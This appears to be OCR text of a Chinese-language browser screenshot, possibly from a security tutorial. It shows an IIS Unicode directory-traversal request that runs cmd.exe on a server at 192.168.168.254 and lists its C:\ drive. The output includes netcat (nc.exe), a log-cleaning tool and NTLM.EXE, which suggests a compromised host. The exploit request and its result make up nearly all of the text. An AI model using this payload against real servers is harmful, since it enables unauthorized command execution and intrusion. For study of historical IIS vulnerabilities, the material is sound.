 http://192.168.168.254/scripts/
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.168.254/scripts/..%c1%1c../windows/system32/cmd.exe?/c+dir+c:\ 转到 链接 »
Directory of c:\
2001-02-13 17:09 131,072 CleanIISLog.exe
2008-12-01 10:01 <DIR> Documents and Settings
2008-12-01 09:53 <DIR> Inetpub
2009-10-19 15:54 28 inst
2007-02-07 14:15 81,920 nc.exe
2002-08-31 06:02 126,976 NTLM.EXE
2008-12-01 09:54 <DIR> Program Files
2009-10-19 16:20 <DIR> WINDOWS
4 File(s) 339,996 bytes
4 Dir(s) 7,082,577,920 bytes free
完毕 Internet